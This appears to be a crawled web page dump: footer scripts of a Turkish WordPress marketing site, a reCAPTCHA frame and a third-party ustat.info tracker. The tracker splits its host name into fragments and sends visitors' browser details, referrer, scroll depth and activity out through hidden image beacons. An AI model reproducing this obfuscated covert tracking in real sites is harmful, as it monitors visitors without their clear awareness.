				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Ara">

										<form method="get" class="tie-popup-search-form" action="https://www.dijitalpazarlama.org/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Arama yap ..." autocomplete="off" placeholder="Arama yap ..." />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Arama yap ...</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" src="https://www.dijitalpazarlama.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.dijitalpazarlama.org/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dijitalpazarlama.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://www.dijitalpazarlama.org/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"E\u015fle\u015fen Bir \u0130\u00e7erik Bulunamad\u0131!","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dijitalpazarlama.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.dijitalpazarlama.org/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://www.dijitalpazarlama.org/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://www.dijitalpazarlama.org/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://www.dijitalpazarlama.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://www.dijitalpazarlama.org/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://www.dijitalpazarlama.org/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://www.dijitalpazarlama.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.dijitalpazarlama.org/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dijitalpazarlama.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dijitalpazarlama.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1HI0k9CfgQoLeX14g819og">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769802927794');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2244346816.4rjgvphyv2njuumzf5rz74sn51X0wg
body_size: 7179
content:
if(top.window.X8707b3795b9b80ff718ed1edeca9c4ed==undefined) {top.window.X8707b3795b9b80ff718ed1edeca9c4ed=1;X2244346816={a:function(){I2244346816="4rjgvphyv2njuumzf5rz74sn51X0wg";coo_n="us"+("t"+"at_")+I2244346816+"=";coo_s=document.cookie.split(";");coo_uu_2244346816=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2244346816=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2244346816+'_'+coo_uu_2244346816+'?sess=35444861896683&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2244346816.w_act=1;X2244346816.w_act_single=0;});this.aE(top.window,"blur",function(){X2244346816.w_act_single=1;X2244346816.lifelimit=(new Date().getTime())+3*60*1000;X2244346816.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2244346816.aE(d,"mousemove",X2244346816.rIT);X2244346816.aE(d,"click",X2244346816.rIT);X2244346816.aE(w,"scroll",X2244346816.rIT);X2244346816.aE(d,"keyup",X2244346816.rIT);X2244346816.aE(d,"touchstart",X2244346816.rIT);X2244346816.aE(d,"touchmove",X2244346816.rIT);X2244346816.rIT();});this.ping=function(){if(X2244346816.stopped!=0) return false;t=(new Date().getTime());if(X2244346816.w_act==1 || X2244346816.w_act_single==1) {X2244346816.im('/livestat/4rjgvphyv2njuumzf5rz74sn51X0wg/35444861896683?p='+X2244346816.pos_progress+'&t='+t+X2244346816.e_info);if(X2244346816.e_info!="") X2244346816.e_info="";if(X2244346816.w_act_single==1) {X2244346816.w_act=0;X2244346816.w_act_single=0;}} else {if(t>X2244346816.lifelimit) X2244346816.imX();}if(t>X2244346816.t_dur) X2244346816.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2244346816.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2244346816;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2244346816.scrl);X.rE(top.window,"resize",X2244346816.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["WXVydGQlQzQlQjElQzUlOUYlQzQlQjFuYSUyMHNhdCVDNCVCMSVDNSU5RiUyMHlhcG1hbiVDNCVCMW4=","aSVDNSU5RmxldG1lbGVyZSUyMGJpciVDMyVBN29rJTIwYXZhbnRhaiVDNCVCMQ==","dmFyZCVDNCVCMXIlNUMuJTIwQnUlMjBhdmFudGFqbGFyZGFu"];this.string_end = ["cGxhbmxheSVDNCVCMW4lMjB2ZSUyMHV5Z3VsYXklQzQlQjFu","YnUlMjBhZCVDNCVCMW1sYXIlQzQlQjElMjBkaWtrYXRsZQ==","eWVyaW5pemklMjBhbG1hayUyMGklQzMlQTdpbg=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2244346816.rsz();X2244346816.scrl();},4500);this.aE(top.window,"resize",function(){if(X2244346816.timer_resize!=false) clearTimeout(X2244346816.timer_resize);X2244346816.timer_resize=setTimeout(X2244346816.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2244346816.timer_scroll!=false) clearTimeout(X2244346816.timer_scroll);X2244346816.timer_scroll=setTimeout(X2244346816.scrl, 200);});}}setTimeout(X2244346816.ping, 250);this.intv=setInterval(X2244346816.ping, 5000);},rIT:function(){if(X2244346816.intv==false) return false;clearTimeout(X2244346816.idleTimer);X2244346816.idleTimer=setTimeout(function(){ X2244346816.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2244346816=document.createElement("img");im2244346816.style.cssText='position:absolute !important; visibility:hidden !important;';im2244346816.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2244346816.onload = function(){ if(im2244346816.parentNode!=undefined) im2244346816.parentNode.removeChild(im2244346816); };im2244346816.onerror = function(){ if(im2244346816.parentNode!=undefined) im2244346816.parentNode.removeChild(im2244346816); X2244346816.imX(); };document.body.appendChild(im2244346816);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2244346816.a();}